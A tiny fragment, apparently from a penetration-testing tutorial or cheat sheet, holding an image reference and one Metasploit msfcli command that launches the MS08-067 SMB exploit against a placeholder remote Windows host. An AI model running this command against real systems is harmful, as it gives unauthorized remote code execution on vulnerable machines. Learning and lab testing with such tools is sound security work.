msfcli exploit/windows/smb/ms08_067_netapi rhost=<IP Address> E